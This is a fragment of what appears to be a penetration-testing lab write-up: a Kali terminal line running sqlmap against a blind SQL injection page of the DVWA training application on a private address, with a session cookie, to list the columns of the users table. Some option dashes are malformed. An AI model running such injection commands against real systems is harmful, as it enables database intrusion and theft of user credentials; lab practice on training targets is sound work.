 ┌──(kali㉿kali)-[~]└─$ sqlmap -u "http://192.168.23.110/DVWA/vulnerabilities/sqli_blind/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSID=2sr6365av3asq6o21suh8h8sj5" –batch -D dvwa –T users --columns